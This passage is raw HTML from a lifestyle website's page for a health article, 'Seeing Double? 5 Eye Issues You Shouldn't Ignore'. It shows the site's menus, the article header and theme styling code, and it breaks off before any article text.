        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Health" class="entry-crumb" href="https://lifetrixcorner.com/category/health/">Health</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Seeing Double? 5 Eye Issues You Shouldn&#8217;t Ignore</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-20958" class="post-20958 post type-post status-publish format-standard has-post-thumbnail category-health" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/health/">Health</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Seeing Double? 5 Eye Issues You Shouldn&#8217;t Ignore</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-01T14:22:29+05:30" >August 1, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color 